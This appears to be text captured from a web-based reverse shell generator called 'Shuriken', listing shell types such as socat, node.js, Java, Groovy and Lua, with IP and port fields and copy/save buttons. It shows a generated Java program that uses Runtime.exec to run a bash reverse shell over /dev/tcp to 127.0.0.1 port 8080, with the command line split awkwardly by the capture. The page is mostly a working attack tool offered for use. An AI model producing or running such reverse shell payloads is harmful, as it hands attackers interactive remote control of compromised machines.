 Shuriken
Shuriken
OS :
All
socat #2 (TTY)
node.js
node.js #2
Java #1
Java #2
Java #3
Javascript
Groovy
telnet
zsh
Lua #1
IP
127.0.0.1
Port
8080
SHURIKEN
public class shell {
public static void main(String[] args) {
Process p;
try {
p = Runtime.getRuntime().exec("bash -c $
@|bash 0 echo bash -i >& /dev/tcp/127.0.0.1/8080 0
>&1");
p.waitFor();
p.destroy();
} catch (Exception e) {}
}
listener
Copy
Save As